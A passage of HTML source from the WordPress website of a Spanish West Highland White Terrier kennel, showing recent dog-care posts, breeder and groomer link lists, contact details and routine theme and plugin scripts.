					<a href="https://losduendeszahories.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://losduendeszahories.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://losduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://losduendeszahories.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://losduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://losduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/losduendeszahories.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","nonce":"912a61926b","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/losduendeszahories.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/losduendeszahories.com\/wp-admin\/admin-ajax.php","ajax_nonce":"11deae246c","ajax_nonce_editor":"85162d71a4","use_ajax_views_counter":"","site_url":"https:\/\/losduendeszahories.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://losduendeszahories.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole 